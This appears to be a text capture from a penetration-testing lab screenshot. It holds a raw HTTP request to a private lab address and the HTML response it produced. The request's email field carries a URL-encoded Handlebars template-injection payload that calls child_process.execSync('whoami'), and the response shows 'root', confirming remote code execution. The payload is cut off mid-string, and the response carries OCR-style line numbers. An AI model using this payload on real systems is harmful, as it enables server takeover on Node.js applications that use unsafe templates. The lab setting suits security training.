 POST / HTTP/1.1
Host: 10.129.255.141
Content-Length: 1625
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.129.255.141
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.129.255.141/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d
%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b
%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70
%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72
%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63
%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27
%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63
%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b
%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65
%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20
%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value="
Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>
55 </body>
56